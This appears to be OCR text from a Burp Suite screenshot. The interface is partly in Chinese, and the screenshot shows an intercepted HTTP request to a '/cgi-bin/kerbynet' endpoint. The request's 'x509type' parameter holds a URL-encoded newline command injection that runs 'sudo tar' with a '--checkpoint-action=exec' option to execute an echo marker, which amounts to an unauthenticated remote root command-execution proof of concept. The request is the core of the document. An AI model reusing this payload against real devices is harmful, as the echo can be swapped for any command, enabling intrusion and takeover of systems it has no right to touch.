 代理设置
启用 禁用
类型: HTTP
IP地址: 127.0.0.1
端口: 8080
Burp Suite Professional v2021.5.1 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Power
Intercept HTTP history WebSockets history Options
https:/ 请求
发送 丢弃 拦截请求 行动 Open Browser Comment this item
Pretty 原始 \n Actions
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
'%0A%2Fetc%2Fsudo+tar+-cf+%2Fdev%2Fnull+%2Fdev%2Fnull+--checkpoint%3d1+--checkpoint-action%3dexec%3d"echo%2061a0f37eada6108
4f3298115fc1762"%0A' HTTP/1.1
2 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
v=b3;q=0.9
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6 Cache-Control: no-cache